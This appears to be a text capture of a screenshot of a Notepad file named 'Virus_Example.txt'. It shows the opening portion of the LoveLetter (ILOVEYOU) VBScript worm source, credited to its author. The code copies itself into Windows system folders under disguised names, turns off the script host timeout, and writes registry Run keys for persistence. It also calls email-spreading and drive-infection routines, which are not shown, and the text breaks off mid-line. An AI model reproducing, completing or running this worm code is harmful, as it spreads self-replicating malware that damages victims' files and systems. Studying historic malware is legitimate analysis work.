 Virus_Example.txt - Notepad
File Edit Format View Help
rem barok -loveletter(vbe)
rem by: spyder / ispyderpyth@mail.com / ~GRAMMERSoft Group /
Manila, Philippines
On Error Resume Next
dim fso,dirsystem,dirwin,dirtemp,eq,ctr,file,vbscopy,dow
eq=""
ctr=0
Set fso = CreateObject("Scripting.FileSystemObject")
set file = fso.OpenTextFile(WScript.ScriptFullname,1)
vbscopy=file.ReadAll
main()
sub main()
On Error Resume Next
dim wscr, rr
set wscr=CreateObject("WScript.Shell")
rr=wscr.RegRead("HKEY_CURRENT_USER\Software\Microsoft\Windows
Scripting\Host\Settings\Timeout")
if (rr>=1) then
wscr.RegWrite "HKEY_CURRENT_USER\Software\Microsoft\Windows
Scripting\Host\Settings\Timeout",0,"REG_ DWORD"
end if
Set dirwin = fso.GetSpecialFolder(0)
Set dirsystem = fso.GetSpecialFolder(1)
Set dirtemp = fso.GetSpecialFolder(2)
Set c = fso.GetFile(WScript.ScriptFullName)
c.Copy(dirwin&"\MSKernel32.vbs")
c.Copy(dirwin&"\Win32DLL.vbs")
c.Copy(dirsystem&"\LOVE-LETTER-FOR-YOU.TXT.vbs")
regruns()
html()
spreadtoemail()
listadriv()
end sub
sub regruns ()
On Error Resume Next
Dim num, downread
regcreate
" HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion
\Run\MSKernel32"
,dirsystem&"\MSKernel32.vbs"
regcreate
"HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion
\RunServices\Win32DLL",dirwin&"\win32DLL.vbs"
downread=""
downread=regget("HKEY_CURRENT_USER\Software\Microsoft
\InternetExplorer\DownloadDirectory")
if (downread= "") then
downread="c:\"
end if
if (fileexist(dirsystem&"\WinFAT32.exe")=1) then
Randomize
num = Int((4 * Rnd) + 1)
if num = 1 then
regcreate "HKCU\Software\Microsoft\InternetExplorer\Main\Start